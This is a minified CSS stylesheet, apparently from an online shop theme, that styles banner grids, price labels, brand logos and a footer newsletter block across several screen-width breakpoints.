.skrollable{position:absolute;left:44%;bottom:-1.2rem;width:44.6rem}.height-x1{height:22rem}.height-x2{height:44rem}.grid-item-lg .banner-content{bottom:3.5rem}.grid-item-lg .banner-subtitle{font-size:1.8em}.grid-item-lg .banner-title{font-weight:800}.grid-item-md .banner-content{left:5.8%;padding-top:.3rem}.grid-item-md .banner-subtitle{font-size:1.6em}.grid-item-md .banner-title{margin-bottom:1.1rem;font-weight:800;font-size:2.4em}.grid-item-md .banner-price-info{font-size:2em;letter-spacing:-.045em}.grid-item-md strong{font-weight:800}.grid-item-sm .banner-content{left:9.3%;padding-top:.3rem}.grid-item-sm .banner-content.text-center{padding:0 10%}.grid-item-sm .banner-content.text-center .banner-title{font-size:2.4rem}.grid-item-sm p{line-height:1.75}.grid-item-sm .banner-title{margin-bottom:1.7rem;font-size:2rem;font-weight:800}.grid-item-sm .old-price{font-size:1.4rem;line-height:1.4;opacity:.6}.grid-item-sm .new-price{font-size:1.8rem;font-weight:800}.grid-item-sm .new-price{line-height:1.4}.title-client{padding-top:.2rem}.brands-wrapper{border:1px solid #e1e1e1}.brands-wrapper figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.title-link-wrapper .title-blog{padding:.5rem 0 .8rem}.title-link-wrapper .title-viewed{padding:.4rem 0 .8rem}.post .btn i{font-size:1.4rem;margin-bottom:0}@media (min-width:992px){.footer-top .col-lg-2{max-width:19.32%;-webkit-box-flex:0;-ms-flex:0 0 19.32%;flex:0 0 19.32%}}.footer .widget-about .widget-about-desc{max-width:49rem}.footer .widget-about .widget-about-title{margin-bottom:.9rem}.label-social{margin-bottom:1.3rem}.footer-newsletter{padding:2.8rem 0 2.7rem}.footer-newsletter .icon-box-icon i{font-size:4.8rem;margin-bottom:.5rem}.footer-newsletter .icon-box-title{margin-bottom:.2rem}.footer-newsletter .form-control{border:none;min-height:4.8rem}@media (min-width:1200px){.footer-newsletter .col-xl-5{padding-left:7.7rem}}@media (max-width:1199px){.intro-wrapper{margin-left:26rem}.intro-slide1 .banner-title{font-size:7.8em}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 3))}}@media (max-width:991px){.intro-wrapper{margin-left:0}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 2))}.footer-newsletter{padding:6rem 0;display:none}.footer-newsletter .logo-footer img{margin:0 auto 2rem}}@media (max-width:767px){.intro-slide1 .banner-title{font-size:9em}.category-banner img{min-height:auto;max-height:20rem}.banner-simple{padding:4rem 3rem;font-size:.8rem}.banner-simple .banner-content{display:block}.banner-simple .divider{display:none}.banner-simple .banner-price-info{margin-bottom:2rem}.banner-simple .skrollable{left:25%;bottom:2rem}.banner-simple sub{margin-left:-3.7rem}.product-widget .product-media{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.title-deals{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-deals .title{margin:0 0 2rem}.title-deals .product-countdown-container{margin-left:auto}}@media (max-width:575px){.banner{font-size:.8rem}}@media (max-width:479px){.intro-slide1 .banner-title{font-size:5.8em}.intro-slide1 p{line-height:1.7}.grid-item-widget{-ms-grid-column-span:2;grid-column-end:span 2}}